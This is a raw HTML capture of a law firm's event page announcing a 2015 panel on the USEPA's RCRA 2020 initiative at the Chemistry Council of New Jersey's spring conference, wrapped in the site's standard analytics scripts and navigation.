

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/chemistry-council-of-new-jersey
body_size: 21545
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Chemistry Council of New Jersey | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Chemistry Council of New Jersey | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2015-04-27" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="10584" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/chemistry-council-of-new-jersey">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Chemistry Council of New Jersey",
              "image": [
                "https://www.lowenstein.com/media/2051/whitebox.png"
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }],
              "startDate": "0001-01-01T00:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1>Chemistry Council of New Jersey</h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">April 27, 2015</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">Galloway, NJ</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<A href="https://www.lowenstein.com/rricci/" target=_blank>Richard Ricci</A>&nbsp;will participate on the panel, "RCRA 2020 - Will You Be Ready?," at the Chemistry Council of New Jersey's 31st Annual Spring Conference. The session will address the USEPA's RCRA 2020 initiative and approaching deadline. Attendees will learn about the consequences of not meeting the deadline, and the obstacles they may encounter in the process. Lowenstein Sandler is a sponsor of the session.
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

